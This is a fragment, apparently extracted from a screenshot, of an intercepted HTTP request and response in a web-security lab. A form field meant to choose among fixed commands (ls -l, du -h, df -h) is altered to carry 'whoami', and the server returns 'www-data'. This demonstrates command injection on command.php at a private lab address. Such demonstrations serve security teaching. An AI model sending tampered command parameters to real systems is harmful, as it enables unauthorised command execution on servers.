 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.56.145/command.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =olnvjr5e8osghs69er0vli01u2
14 Connection : close
15
16 radio =whoami &submit =Run
19 <div class="inner ">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php ">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="ch
>
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>